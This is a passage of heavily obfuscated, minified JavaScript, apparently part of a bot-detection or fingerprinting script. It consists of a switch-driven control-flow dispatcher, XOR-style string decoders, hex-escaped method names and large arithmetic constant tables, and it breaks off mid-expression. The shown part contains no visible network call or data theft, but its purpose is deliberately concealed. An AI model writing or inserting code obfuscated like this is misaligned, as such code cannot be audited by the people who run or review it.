=PB+ET*QK+QK*QK,R8=ET+ql*QK+QO*QK*QK,WG=lT+lT*QK+pC*QK*QK,RV=QO+QK+ql*QK*QK,xI=QO+lT*QK+BE*QK*QK+QK*QK*QK,JS=QO+pC*QK+lT*QK*QK+QK*QK*QK,j9=GC+QK+ql*QK*QK+QK*QK*QK,BD=vE+QK+QO*QK*QK+QK*QK*QK;}var FM=function(MM,Hk){return MM-Hk;};var PH=function(){return XF.apply(this,[lT,arguments]);};var VD=function(Iv){if(Iv===undefined||Iv==null){return 0;}var RD=Iv["toLowerCase"]()["replace"](/[^0-9]+/gi,'');return RD["length"];};var XF=function R4(PD,MI){var sg=R4;while(PD!=wB){switch(PD){case D2:{while(bS(vM,OH)){var Pg=SX(FM(Ev(vM,g0),zS[FM(zS.length,U4)]),NH.length);var Jb=Up(Uw,vM);var Br=Up(NH,Pg);D0+=jb(xn,[TD(BF(TD(Jb,Br)),rg(Jb,Br))]);vM--;}PD-=rl;}break;case tK:{Tw=FM(Yr,zS[FM(zS.length,U4)]);PD=nZ;}break;case tQ:{var wp;return zS.pop(),wp=Fw,wp;}break;case C:{while(b4(jp,nF[wb[OH]])){A4()[nF[jp]]=fD(FM(jp,F9))?function(){Sb=[];R4.call(this,wl,[nF]);return '';}:function(){var gS=nF[jp];var Md=A4()[gS];return function(bF,Z0,tS,Hd,jS,ZF){if(wg(arguments.length,OH)){return Md;}var FX=jb(bT,[fw,Nk,tS,Bg,jS,ZF]);A4()[gS]=function(){return FX;};return FX;};}();++jp;}PD=wB;}break;case n8:{return Sg;}break;case J2:{var Uw=Nr[qM];PD-=SK;var vM=FM(Uw.length,U4);}break;case XU:{PD+=QQ;if(b4(GI,K9.length)){do{q4()[K9[GI]]=fD(FM(GI,UI))?function(){return rv.apply(this,[dl,arguments]);}:function(){var Kd=K9[GI];return function(Bb,Qv,L4,Vd){var zg=wD(Yd,Qv,L4,pw);q4()[Kd]=function(){return zg;};return zg;};}();++GI;}while(b4(GI,K9.length));}}break;case Jl:{PD=wB;return hk;}break;case HK:{PD+=XV;return R4(Zl,[D0]);}break;case dl:{PD=wB;zS.pop();}break;case nZ:{while(TH(qv,OH)){if(xM(Uk[q9[UI]],K8[q9[U4]])&&bS(Uk,gg[q9[OH]])){if(jg(gg,P4)){hk+=jb(xn,[Tw]);}return hk;}if(wg(Uk[q9[UI]],K8[q9[U4]])){var mw=Jr[gg[Uk[OH]][OH]];var vH=R4(CQ,[fD(U4),Ev(Tw,zS[FM(zS.length,U4)]),mw,Uk[U4],qv]);hk+=vH;Uk=Uk[OH];qv-=rv(pC,[vH]);}else if(wg(gg[Uk][q9[UI]],K8[q9[U4]])){var mw=Jr[gg[Uk][OH]];var vH=R4(CQ,[Zg,Ev(Tw,zS[FM(zS.length,U4)]),mw,OH,qv]);hk+=vH;qv-=rv(pC,[vH]);}else{hk+=jb(xn,[Tw]);Tw+=gg[Uk];--qv;};++Uk;}PD-=sl;}break;case xO:{PD=dl;for(var pg=OH;b4(pg,B0[q4()[KS(VF)](QX,BI,RH,GM)]);pg=Ev(pg,U4)){(function(){zS.push(m4);var zZ=B0[pg];var FF=b4(pg,Kb);var Hv=FF?hb()[ND(ID)](GM,Ig,ZD,QV):hb()[ND(VF)].call(null,K4,C9,Yd,SZ);var wv=FF?K8[q4()[KS(XH)](cF,FS,Pv,fD(fD(U4)))]:K8[q4()[KS(ID)](fD({}),Pw,cv,fD([]))];var S4=Ev(Hv,zZ);RC[S4]=function(){var BS=wv(zd(zZ));RC[S4]=function(){return BS;};return BS;};zS.pop();}());}}break;case vl:{var wk=MI[BE];var O9=MI[PB];zS.push(fb);PD=tQ;var Fw=hb()[ND(U4)].call(null,Ld,C4,CD,xB);for(var GH=OH;b4(GH,wk[q4()[KS(VF)].apply(null,[BI,BI,qk,fF])]);GH=Ev(GH,U4)){var ZS=wk[xM(typeof hb()[ND(UI)],Ev('',[][[]]))?hb()[ND(BI)].apply(null,[Zg,c4,pD,gE]):hb()[ND(kI)](BI,vS,fF,RF)](GH);var mS=O9[ZS];Fw+=mS;}}break;case pZ:{var B0=MI[BE];var Kb=MI[PB];var zd=R4(X,[]);PD+=AU;zS.push(wF);}break;case sQ:{return YS;}break;case vC:{for(var ng=OH;b4(ng,FI[bX[OH]]);++ng){cS()[FI[ng]]=fD(FM(ng,BI))?function(){Qg=[];R4.call(this,IB,[FI]);return '';}:function(){var jr=FI[ng];var Vv=cS()[jr];return function(Pp,sM,Rg,z0){if(wg(arguments.length,OH)){return Vv;}var nX=R4.apply(null,[RQ,[Pp,Fg,Rg,z0]]);cS()[jr]=function(){return nX;};return nX;};}();}PD-=p8;}break;case ZV:{return [rp(kg),pw,rp(cM),rp(QX),Vw,XH,rp(VF),rp(UI),U0,VF,rp(ID),U0,rp(CD),ZD,rp(kg),U4,rp(U4),QX,rp(pw),rp(QX),BI,QS,rp(kI),U4,rp(Vw),Vw,rp(cM),rp(UI),VF,rp(ID),pw,rp(ID),rp(UI),Hq,U0,[BI],rp(Jx),l5,VF,rp(kg),kI,rp(U4),rp(CN),pD,rp(U0),mh,kI,rp(UI),cM,rp(U4),rp(cM),U4,kg,rp(nt),U4,rp(ZD),nP,kI,mh,rp(kg),nt,rp(kg),U4,mh,rp(ID),rp(QX),U0,rp(CN),fN,kI,rp(cM),pw,QX,rp(QS),kg,QX,rp(VF),U4,QX,rp(VF),U4,QX,Kh,pw,QX,[BI],rp(MY),Jx,BI,rp(ID),rp(kI),pw,IW,K7,kg,rp(K4),rp(nt),F9,rp(BI),XH,rp(QS),[U4],MY,F9,rp(Z5),QS,QX,rp(XH),F9,kI,rp(U4),rp(R3),MY,l5,U0,rp(kg),pw,rp(U0),rp(VL),UI,UI,rp(VF),XH,BI,rp(ID),rp(U4),rp(Xq),CD,UI,rp(pD),CD,rp(nP),pt,kI,kg,rp(F9),rp(nt),kI,ID,rp(mh),cM,rp(VF),rp(UI),rp(XH),cM,rp(cM),pw,kg,rp(U0),pw,kI,rp(cM),rp(U4),rp(kA),[OH],rp(kg),kI,rp(U4),nP,OH,rp(BI),BI,rp(nt),WL,ID,rp(mh),rp(QS),[U4],rp(UI),cM,rp(ZD),Hq,rp(UI),U4,rp(Xq),CN,kI,rp(UI),rp(BI),U4,mh,rp(Xq),kg,[U4],MY,rp(UI),kg,OH,rp(WP),Jx,rp(ID),pw,kI,rp(VF),rp(UI),rp(Vw),MY,[OH],rp(cM)];}break;case Pn:{for(var IN=OH;b4(IN,Gt[H3[OH]]);++IN){KR()[Gt[IN]]=fD(FM(IN,mh))?function(){qY=[];R4.call(this,EE,[Gt]);return '';}:function(){var MJ=Gt[IN];var ZN=KR()[MJ];return function(s9,Gj,jJ,nY){if(wg(arguments.length,OH)){return ZN;}var B7=R4.call(null,Hf,[s9,qA,jJ,nY]);KR()[MJ]=function(){return B7;};return B7;};}();}PD+=Pf;}break;case v8:{var x3=MI[BE];var qM=MI[PB];PD=J2;var g0=MI[QO];var dj=MI[lT];var NH=Nr[cA];var D0=Ev([],[]);}break;case X:{zS.push(Ps);var Q3={'\x30':zh()[qW(OH)](TR,fw,fh),'\x33':zh()[qW(U4)](Gh,C4,GA),'\x34':hb()[ND(OH)](lJ,BA,OH,lP),'\x43':xM(typeof q4()[KS(OH)],'undefined')?q4()[KS(OH)](c4,c4,VP,F9):q4()[KS(UI)].call(null,Bg,dA,C7,UN),'\x47':TN()[sY(OH)].call(null,Et,Fj),'\x4c':TN()[sY(U4)](Oj,dq),'\x4d':q4()[KS(U4)](kg,LR,vh,ZP),'\x51':wg(typeof TN()[sY(UI)],Ev([],[][[]]))?TN()[sY(QX)](ls,sR):TN()[sY(BI)](cM,CA),'\x54':xM(typeof q4()[KS(BI)],Ev([],[][[]]))?q4()[KS(BI)](fD(OH),cM,st,Tq):q4()[KS(UI)].call(null,fD(fD(U4)),Tj,lW,Et),'\x6e':zh()[qW(BI)].apply(null,[D5,kI,Zg]),'\x77':TN()[sY(VF)].apply(null,[jY,m5])};var wR;PD+=gV;return wR=function(Lx){return R4(vl,[Lx,Q3]);},zS.pop(),wR;}break;case jZ:{var VY=QL?K8[q4()[KS(ID)](IA,Pw,mq,fD(fD(U4)))]:K8[q4()[KS(XH)].call(null,jL,FS,mN,At)];for(var vx=OH;b4(vx,bx[q4()[KS(VF)].call(null,R3,BI,QY,bq)]);vx=Ev(vx,U4)){x7[zh()[qW(VF)](nW,ZA,Z5)](VY(Zq(bx[vx])));}var C3;return zS.pop(),C3=x7,C3;}break;case ql:{return [ID,ZP,rp(Kx),rp(CN),rp(cM),kg,mh,rp(H5),fN,rp(mh),rp(kg),UI,Zg,OH,rp(XH),VF,rp(ID),rp(lJ),X3,pw,kg,rp(U4),rp(fh),cF,WP,mh,rp(MY),UI,VF,rp(BJ),IA,Vw,rp(VF),U4,F9,rp(n5),ZA,Vw,mh,rp(F9),U4,pw,rp(pw),pw,fF,rp(pw),XH,rp(VF),rp(UI),U0,rp(cz),Nk,fw,mh,rp(mh),[OH],rp(QS),[kI],rp(Rz),fN,rp(ID),U0,rp(CD),ZD,rp(kg),U4,kg,rp(MY),fF,ID,nt,rp(kg),ID,[VF],rp(ZP),Oq,rp(BI),rp(UI),U4,nt,rp(ZP),wx,rp(MY),mh,VF,rp(QX),BI,rp(cM),WP,rp(U0),QX,cF,rp(mh),VF,rp(cM),Oq,rp(pt),rp(pw),QS,rp(hL),QS,pw,rp(VF),Kh,rp(VF),rp(MY),[kI],OH,rp(GM),mt,rp(Kh),rp(BI),UI,MY,rp(mh),pw,rp(U0),pw,rp(pD),ZA,kI,rp(kg),rp(kg),rp(fw),C9,rp(Vw),rp(UI),Kh,rp(U4),rp(VF),BI,VF,rp(BI),kI,BI,OH,BI,OH,CN,kg,rp(cM),[OH],rp(pw),kx,rp(Kh),rp(BI),mh,rp(UI),kg,rp(ZP),X3,fF,rp(U4),rp(VF),rp(mh),BI,BI,OH,CD,OH,rp(QX),rp(ID),rp(QS),U0,Jx,rp(hL),Kh,cM,U4,rp(VF),rp(MY),cM,rp(pt),pt,rp(cM),XH,rp(cM),cM,rp(QX),OH,OH,rp(UI),cM,rp(BI),U0,rp(U4),rp(BI),rp(kI),fF,rp(QX),rp(VF),rp(cM),cM,U4,rp(kg),U4,rp(WL),Vw,nt,rp(XH),rp(kg),Kh,U4,rp(pt),fN,rp(F9),U4,Vw,rp(CN),WL,VF,F9,rp(BI),rp(UI),rp(XH),rp(H5),Vw,XH,rp(U4),rp(U4),rp(XH),MY,OH,rp(Kh),kI,rp(UI),rp(UI),rp(MY),rp(U4),rp(IW),mh,rp(kg),LL,rp(QX),cM,rp(LL),H5,U0,rp(QS),Vw,QS,rp(pw),rp(UI),rp(kI),[BI],rp(XH),cM,rp(nt),ID,rp(kg),QS,rp(QS),XH,BI,rp(QS),Kh,rp(VF),Kx,rp(nt),rp(pw),XH,UI,ID,rp(U0),rp(l5),ZA,rp(BI),OH,rp(pw),mh,kI,rp(Hq),Kx,cM,rp(mh),ID,QX,rp(Fg),ZD,rp(BI),rp(UI),rp(CN),kg,rp(UI),rp(MY),VF,rp(F9),kg,XH,rp(Ld),Kx,nt,U4,rp(kg),rp(Ig),nP,OH,rp(BI),BI,rp(U4),rp(kI),VF,kI,rp(cM),pw,BI,rp(VF),F9,rp(Vw),rp(VF),VF,rp(fw),cM,ID,cM,OH,rp(IW),cM,pw,U4,rp(F9),kI,rp(U4),rp(mh),OH,fF,rp(BI),rp(lJ),At,kg,rp(cM),[OH],rp(jL),K4,kg,rp(F9),MY,rp(mt),BJ,U4,VF,rp(cz),BN,UI,rp(BI),ID,rp(pw),rp(VF),U4,rp(lJ),R3,rp(R3),ID,Kh,pw,QX,rp(pw),rp(kI),UI,rp(MY),Jx,BI,rp(ID),rp(kI),pw,rp(CD),ZD,rp(U4),kI,rp(Vw),XH,VF,rp(mh),pw,Vw,Vw,rp(kg),pw,rp(U0),rp(lJ),Xq,CN,rp(BI),[VF],UI,rp(pw),ID,BI,rp(ID),U4,ID,rp(ID),UI,rp(kI),Vw,rp(cM),rp(nt),Kx,rp(QX),ID,rp(XH),rp(UI),rp(MY),pw,rp(pD),hL,rp(UI),mh,kI];}break;case Fl:{PD=wB;return jb(EQ,[f3]);}break;case Bn:{while(TH(m3,OH)){if(xM(Lj[H3[UI]],K8[H3[U4]])&&bS(Lj,cP[H3[OH]])){if(jg(cP,qY)){SP+=jb(xn,[fz]);}return SP;}if(wg(Lj[H3[UI]],K8[H3[U4]])){var g7=Cs[cP[Lj[OH]][OH]];var kN=R4(Hf,[Lj[U4],g7,m3,Ev(fz,zS[FM(zS.length,U4)])]);SP+=kN;Lj=Lj[OH];m3-=rv(L2,[kN]);}else if(wg(cP[Lj][H3[UI]],K8[H3[U4]])){var g7=Cs[cP[Lj][OH]];var kN=R4.apply(null,[Hf,[OH,g7,m3,Ev(fz,zS[FM(zS.length,U4)])]]);SP+=kN;m3-=rv(L2,[kN]);}else{SP+=jb(xn,[fz]);fz+=cP[Lj];--m3;};++Lj;}PD+=wV;}break;case M2:{if(b4(RN,l3.length)){do{TN()[l3[RN]]=fD(FM(RN,QX))?function(){return rv.apply(this,[B2,arguments]);}:function(){var YL=l3[RN];return function(zA,xN){var Rq=QN(zA,xN);TN()[YL]=function(){return Rq;};return Rq;};}();++RN;}while(b4(RN,l3.length));}PD+=cn;}break;case LV:{PD+=Gf;if(b4(Ot,VR[q9[OH]])){do{EN()[VR[Ot]]=fD(FM(Ot,U4))?function(){P4=[];R4.call(this,r2,[VR]);return '';}:function(){var Yx=VR[Ot];var f5=EN()[Yx];return function(U7,vj,gj,jP,xP){if(wg(arguments.length,OH)){return f5;}var V5=R4(CQ,[kI,vj,K7,jP,xP]);EN()[Yx]=function(){return V5;};return V5;};}();++Ot;}while(b4(Ot,VR[q9[OH]]));}}break;case Zl:{var SY=MI[BE];wD=function(Zz,M3,UA,dR){return R4.apply(this,[OV,arguments]);};return cJ(SY);}break;case nB:{return gq;}break;case Mf:{while(TH(Aq,OH)){if(xM(Bs[lY[UI]],K8[lY[U4]])&&bS(Bs,tj[lY[OH]])){if(jg(tj,bA)){SN+=jb(xn,[Oh]);}return SN;}if(wg(Bs[lY[UI]],K8[lY[U4]])){var XL=St[tj[Bs[OH]][OH]];var vP=R4.call(null,P,[Bs[U4],Ev(Oh,zS[FM(zS.length,U4)]),XL,Aq,Xq]);SN+=vP;Bs=Bs[OH];Aq-=rv(OV,[vP]);}else if(wg(tj[Bs][lY[UI]],K8[lY[U4]])){var XL=St[tj[Bs][OH]];var vP=R4(P,[OH,Ev(Oh,zS[FM(zS.length,U4)]),XL,Aq,fD(U4)]);SN+=vP;Aq-=rv(OV,[vP]);}else{SN+=jb(xn,[Oh]);Oh+=tj[Bs];--Aq;};++Bs;}PD=Kf;}break;case qC:{fz=FM(hj,zS[FM(zS.length,U4)]);PD=Bn;}break;case wl:{var nF=MI[BE];PD-=MB;var jp=OH;}break;case zC:{PD=wB;return [[pw,rp(U0),Vw,rp(VF),BI],[],[],[Vw,rp(VF),BI],[],[rp(QX),mh,kI],[nt,rp(BI),rp(UI)]];}break;case Kf:{PD+=qK;return SN;}break;case GG:{while(TH(bs,OH)){if(xM(fs[bX[UI]],K8[bX[U4]])&&bS(fs,Tx[bX[OH]])){if(jg(Tx,Qg)){Sg+=jb(xn,[z9]);}return Sg;}if(wg(fs[bX[UI]],K8[bX[U4]])){var kW=DP[Tx[fs[OH]][OH]];var B5=R4(RQ,[bs,kW,Ev(z9,zS[FM(zS.length,U4)]),fs[U4]]);Sg+=B5;fs=fs[OH];bs-=rv(Zl,[B5]);}else if(wg(Tx[fs][bX[UI]],K8[bX[U4]])){var kW=DP[Tx[fs][OH]];var B5=R4.apply(null,[RQ,[bs,kW,Ev(z9,zS[FM(zS.length,U4)]),OH]]);Sg+=B5;bs-=rv(Zl,[B5]);}else{Sg+=jb(xn,[z9]);z9+=Tx[fs];--bs;};++fs;}PD+=MO;}break;case lG:{PD=wB;while(b4(EP,VA.length)){hb()[VA[EP]]=fD(FM(EP,kI))?function(){return rv.apply(this,[Lf,arguments]);}:function(){var mR=VA[EP];return function(PW,DY,bR,p7){var Ex=WW.call(null,nP,DY,fD(fD([])),p7);hb()[mR]=function(){return Ex;};return Ex;};}();++EP;}}break;case IB:{PD+=zC;var FI=MI[BE];}break;case P:{PD-=VV;var Bs=MI[BE];var N7=MI[PB];var tj=MI[QO];var Aq=MI[lT];var rL=MI[ET];if(wg(typeof tj,lY[BI])){tj=bA;}var SN=Ev([],[]);Oh=FM(N7,zS[FM(zS.length,U4)]);}break;case r2:{PD+=nT;var VR=MI[BE];var Ot=OH;}break;case rE:{var TP=MI[BE];QN=function(lA,LA){return R4.apply(this,[kU,arguments]);};return RP(TP);}break;case kU:{var U3=MI[BE];var HP=MI[PB];var YS=Ev([],[]);var Eh=SX(FM(HP,zS[FM(zS.length,U4)]),fF);var gN=EJ[U3];for(var CW=OH;b4(CW,gN.length);CW++){var U5=Up(gN,CW);var Zh=Up(QN.RE,Eh++);YS+=jb(xn,[TD(rg(BF(U5),BF(Zh)),rg(U5,Zh))]);}PD-=QC;}break;case Vn:{PD-=Kf;if(bS(cj,OH)){do{var NJ=SX(FM(Ev(cj,zx),zS[FM(zS.length,U4)]),Gq.length);var kz=Up(WY,cj);var Uh=Up(Gq,NJ);f3+=jb(xn,[rg(TD(BF(kz),Uh),TD(BF(Uh),kz))]);cj--;}while(bS(cj,OH));}}break;case qE:{PD-=M8;return SP;}break;case M8:{var WY=Wq[RY];var cj=FM(WY.length,U4);PD+=gZ;}break;case EE:{var Gt=MI[BE];PD+=nl;}break;case kn:{PD=wB;while(b4(dP,GN[lY[OH]])){DR()[GN[dP]]=fD(FM(dP,VF))?function(){bA=[];R4.call(this,TB,[GN]);return '';}:function(){var As=GN[dP];var kj=DR()[As];return function(mJ,JY,bP,NL,pP){if(wg(arguments.length,OH)){return kj;}var GL=R4.apply(null,[P,[mJ,JY,vN,NL,IW]]);DR()[As]=function(){return GL;};return GL;};}();++dP;}}break;case KV:{var bx=MI[BE];PD-=hV;var QL=MI[PB];var x7=[];var Zq=R4(X,[]);zS.push(MR);}break;case gV:{if(b4(XP,zj.length)){do{var Bt=Up(zj,XP);var zz=Up(wD.AV,Uz++);gq+=jb(xn,[TD(BF(TD(Bt,zz)),rg(Bt,zz))]);XP++;}while(b4(XP,zj.length));}PD-=R2;}break;case PB:{PD=M8;var zx=MI[BE];var Cx=MI[PB];var RY=MI[QO];var Gq=Wq[z7];var f3=Ev([],[]);}break;case Hf:{var Lj=MI[BE];var cP=MI[PB];var m3=MI[QO];var hj=MI[lT];if(wg(typeof cP,H3[BI])){cP=qY;}PD=qC;var SP=Ev([],[]);}break;case CQ:{var dN=MI[BE];var Yr=MI[PB];var gg=MI[QO];var Uk=MI[lT];var qv=MI[ET];if(wg(typeof gg,q9[BI])){gg=P4;}PD+=NE;var hk=Ev([],[]);}break;case RQ:{var bs=MI[BE];PD=GG;var Tx=MI[PB];var xs=MI[QO];var fs=MI[lT];if(wg(typeof Tx,bX[BI])){Tx=Qg;}var Sg=Ev([],[]);z9=FM(xs,zS[FM(zS.length,U4)]);}break;case lT:{var K9=MI[BE];PD+=KC;cJ(K9[OH]);var GI=OH;}break;case vE:{PD=wB;return [[nt,rp(UI),BI,rp(QX),rp(ID),cM],[kg,mh,rp(Kx)],[],[rp(pw),rp(kI),UI],[]];}break;case nC:{var l3=MI[BE];RP(l3[OH]);PD+=VT;var RN=OH;}break;case OV:{var NR=MI[BE];var EY=MI[PB];var L3=MI[QO];var Yt=MI[lT];var gq=Ev([],[]);var Uz=SX(FM(L3,zS[FM(zS.length,U4)]),kg);var zj=Nr[EY];PD+=dT;var XP=OH;}break;case TB:{var GN=MI[BE];PD=kn;var dP=OH;}break;case U8:{PD=lG;var VA=MI[BE];Xx(VA[OH]);var EP=OH;}break;}}};var jR=function(){return ["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var HY=function(){return XF.apply(this,[TB,arguments]);};var SR=function(KP){var PP=1;var jt=[];var A7=K8["Math"]["sqrt"](KP);while(PP<=A7&&jt["length"]<6){if(KP%PP===0){if(KP/PP===PP){jt["push"](PP);}else{jt["push"](PP,KP/PP);}}PP=PP+1;}return jt;};var ZJ=function(rN){var Jt=rN%4;if(Jt===2)Jt=3;var bh=42+Jt;var rh;if(bh===42){rh=function bW(ft,RR){return ft*RR;};}else if(bh===43){rh=function mj(qN,DN){return qN+DN;};}else{rh=function pA(kR,Bj){return kR-Bj;};}return rh;};var nz=function(zt,Az){return zt!=Az;};var rg=function(fx,CP){return fx|CP;};var jb=function k7(wL,vW){var wW=k7;for(wL;wL!=jC;wL){switch(wL){case JK:{X5=E3+mh+kI*XH*UI;wL+=JC;Nh=F9*BI*ID+VF-mh;c7=XH+VF*QX*U4*F9;WJ=XH+UI*E3-QX+kI;It=QX*Hq+XH*F9-U4;kh=kI*Hq+mh+XH-BI;}break;case sV:{JL=QX+E3*mh+F9*VF;TL=BI*Hq*U4*VF-XH;AW=VF*E3-ID-QX-F9;w5=Hq*XH*BI+kI-VF;wL=Vf;}break;case Tf:{Cz=E3*ID+mh-QX-Hq;wL=LV;Uj=QX*XH+ID*E3;Dx=QX*F9*mh-VF;Sh=U4+BI+E3*F9-Hq;PJ=F9+Hq+kI+E3+XH;Ft=ID*kI+mh+E3+XH;fY=E3-U4+F9*ID-mh;}break;case ZE:{EW=XH*E3-Hq-kI;Yz=U4+BI*E3+QX;RA=kI*ID*XH-U4-mh;nL=mh+F9*Hq+XH-U4;Rt=kI+BI*E3+F9;BP=Hq*U4*UI*ID-VF;wL-=YU;}break;case jc:{pW=UI+XH+E3*QX+Hq;I5=UI+XH+mh*Hq+VF;Ch=E3+BI*mh*Hq-F9;wL-=EC;pj=Hq+E3*QX+BI+VF;kJ=E3*kI+mh+VF*Hq;}break;case SK:{wL+=Q;Vs=XH+BI*mh*Hq-F9;Jz=E3*QX*UI-U4-Hq;sh=ID*Hq*UI+kI*mh;gz=VF-UI+Hq*QX*ID;Lt=VF+BI+E3*kI+UI;}break;case tf:{wL+=x8;H5=XH*BI+UI-QX;IW=QX-UI+BI*XH;fF=kI*QX-mh+VF;hL=ID*BI+UI+F9+VF;}break;case Fn:{nq=mh*E3+ID-F9*U4;S7=kI*E3+QX*mh*VF;wL-=UE;CJ=QX*mh*F9+U4-E3;O5=kI-U4+XH*F9*QX;r3=XH-Hq+U4+E3*F9;Pt=ID-mh-UI+kI*E3;}break;case SB:{WN=F9*U4*mh+QX+ID;Nq=VF*UI*XH*mh-BI;TJ=E3*XH-F9+Hq-U4;XA=UI*ID*Hq-QX+U4;AN=Hq+kI*E3-UI-F9;wL=Xn;}break;case PU:{gW=E3*mh+XH-F9*VF;bz=XH*E3+Hq-BI*VF;fP=ID+kI*mh*F9;wL=kf;Ht=XH+QX*U4*kI*mh;QP=Hq*ID-kI;Mh=BI*kI+XH+UI*E3;zY=Hq*ID-UI-F9+XH;tx=F9+ID+VF*Hq*QX;}break;case JC:{Lh=U4+UI-BI+mh*Hq;gP=Hq*VF*U4+UI+E3;wL=tO;VN=Hq-ID+VF+E3*mh;Aj=E3*BI+kI-QX+mh;}break;case jU:{pJ=kI*E3+U4+ID;Fx=E3*ID+mh*F9+kI;pz=U4*kI-Hq+E3*F9;YJ=mh*E3+QX-kI-VF;Dh=F9*ID*VF;wL=FO;dz=UI-U4+QX*E3-ID;}break;case rG:{xW=Hq*UI+BI+VF*E3;VJ=BI-Hq+E3*F9+UI;c5=Hq-U4+mh*E3+UI;kY=F9*U4*Hq*BI;wz=UI*Hq+ID+E3*VF;wL=AQ;Gs=XH*VF+E3-kI;hs=E3+BI-ID+kI+Hq;hx=QX+VF*BI*XH*ID;}break;case WG:{zJ=XH+kI*E3+BI-QX;n3=VF+mh*E3-QX*XH;mP=VF-UI-BI+E3*ID;NY=VF*U4+E3*QX+Hq;Ez=F9-ID*VF+E3*XH;dx=ID+kI*BI*Hq+E3;wL=FU;}break;case LK:{hP=mh*E3-VF-XH-Hq;KN=UI*kI*E3-F9*Hq;wL-=wC;tA=QX*F9+E3*mh*U4;cx=UI-VF-ID+QX*E3;zW=XH*kI*ID*UI+BI;Eq=mh*E3-ID*U4*QX;}break;case Z8:{F3=Hq+QX*F9-mh;wL-=kQ;gh=U4+F9-E3+XH*Hq;Rs=UI*E3+ID-XH;P9=F9*E3;Bx=kI+XH+E3*VF+ID;t9=E3*UI-mh+XH-QX;LP=Hq+VF+mh*kI*F9;}break;case LQ:{Fh=kI*mh*F9+XH;wL-=df;KA=ID*BI*Hq-mh+XH;Pq=ID*UI*U4*mh*kI;Zs=QX+E3*VF+mh-kI;Cq=XH*ID*F9+E3-U4;}break;case UB:{Rj=Hq+VF+E3*mh-XH;wL-=xf;xq=kI*E3+QX*XH*VF;AJ=UI+BI*ID+E3*mh;wJ=ID*QX-kI+mh*E3;YN=BI+VF*E3-Hq;gY=ID*E3+BI+UI;}break;case bB:{Hj=BI*Hq*ID-kI+UI;ML=mh*E3-VF-UI*QX;jq=ID*E3+Hq+VF*UI;kP=E3*QX-BI+mh*VF;wL-=UB;}break;case ZQ:{wL+=tE;cN=ID-QX-U4+XH*E3;OR=F9+QX*Hq*UI-E3;Nz=kI*Hq+E3+mh*F9;Ct=kI*XH+E3+QX*ID;NA=QX*E3+ID+mh-VF;OY=U4-UI+kI*F9*ID;}break;case Wc:{YW=ID*E3+XH*VF*QX;Ls=BI+F9*VF*mh+XH;t7=UI+F9*XH*mh-kI;ds=XH*U4*E3+QX-mh;wL=En;qz=F9*BI*XH+VF*mh;O3=kI*E3-QX*F9+VF;gA=E3*mh+ID-QX*XH;}break;case YV:{wL=J8;Ij=F9*Hq+QX*BI+mh;Dj=Hq*mh-BI+QX-F9;rt=QX+E3*BI-kI*mh;Xs=kI*U4*ID*F9;tW=F9*VF+Hq*QX*UI;Kj=Hq+E3*ID+BI;MP=mh*E3-kI*U4;jh=XH*Hq*BI-QX-E3;}break;case EG:{wL-=Cl;xt=E3*ID+VF+XH+Hq;L9=E3*BI*UI+ID+F9;px=E3*kI+F9*mh+U4;OJ=E3+UI*XH*Hq+kI;}break;case vO:{v7=E3+Hq+UI-ID-F9;wL+=LC;Zt=E3+QX*UI+XH+BI;Ej=F9+XH*E3+kI-BI;CR=kI*E3-ID+XH+BI;fq=kI*UI-U4+E3+mh;ss=E3+mh*BI*QX+U4;}break;case fG:{BR=E3*XH+mh-Hq+BI;Qz=XH*QX*UI*F9+ID;wL=wC;OA=U4-UI+mh*XH*kI;M7=ID*VF*BI*mh+U4;}break;case gl:{E7=VF+mh*F9*QX-kI;lt=BI*Hq*UI-QX+kI;wL-=N;Pz=Hq*mh-XH*QX-F9;Oz=Hq+mh+XH*VF*QX;gR=Hq+E3+mh*XH-UI;}break;case Z2:{Hx=Hq*VF*kI-mh-BI;JW=E3*UI*VF-kI*XH;xh=E3*mh+BI-XH;d7=mh*U4*E3-BI+QX;JJ=UI*F9+Hq+E3*mh;g5=mh+BI*XH+VF*E3;wL=ZV;UW=Hq+VF+mh*E3;r7=BI+E3*QX+Hq-mh;}break;case H2:{At=U4+ID*VF+QX+Hq;jL=XH+mh-VF+F9*ID;BN=kI*ID+VF+Hq*U4;m7=E3*XH+mh-ID+Hq;Lq=E3*UI-kI+mh*VF;qs=ID*Hq+E3*kI+VF;Ps=F9*U4+ID+E3;wL+=Hl;}break;case j8:{Vq=Hq*ID+QX-VF*mh;vL=mh-F9+XH*kI*QX;Fz=F9*BI*UI+QX*Hq;wL=D;Q5=Hq*kI+UI+BI-F9;rs=kI*Hq-mh*U4+XH;g3=BI*kI+UI*mh*F9;}break;case Kn:{VL=UI*Hq-QX-U4+kI;Oq=XH*kI+VF*BI;pt=U4+XH*VF+UI;wL=zc;Fg=U4*kI*VF+ID+mh;tq=ID*U4-XH+F9*mh;R3=BI+ID+mh*kI+U4;nP=BI-Hq+F9*ID+VF;}break;case NU:{ID=UI*U4*QX+VF-kI;XH=VF*UI+QX-kI;wL=ml;mh=UI*kI-XH+VF;E3=XH*VF-BI+mh*ID;Hq=VF*U4*XH-ID;rY=ID*E3+QX+Hq*UI;F9=UI-U4+mh;kg=mh+kI-F9+UI*BI;}break;case VB:{FA=ID*Hq+QX*E3+XH;YP=UI*QX*XH*kI-U4;ZW=U4-VF+E3*mh-kI;vz=Hq*mh-U4+XH-QX;wL=gO;F7=QX+kI*F9*mh+XH;fj=ID*F9*XH+U4-Hq;mz=F9-kI+QX*E3;RJ=Hq+U4+ID*E3-mh;}break;case gK:{for(var Y7=FM(Iz.length,U4);bS(Y7,OH);Y7--){var I7=SX(FM(Ev(Y7,Fq),zS[FM(zS.length,U4)]),GW.length);var LJ=Up(Iz,Y7);var rP=Up(GW,I7);wA+=k7(xn,[TD(rg(BF(LJ),BF(rP)),rg(LJ,rP))]);}wL=cV;}break;case Ol:{Tt=QX+VF*XH*mh+kI;b5=VF*F9*mh+QX+UI;Qh=F9*Hq*U4+kI-QX;T5=VF*E3-kI-UI*U4;MA=mh+BI*Hq-XH+UI;j3=QX*Hq*U4*VF-F9;wL=F2;}break;case xU:{hJ=F9*VF*mh;rR=XH*E3-UI-VF*QX;O7=UI+VF*mh*BI*QX;FL=UI+ID*QX*Hq+F9;Ih=F9*Hq*U4+kI-BI;nJ=XH-F9+VF*Hq*BI;wL=fG;}break;case 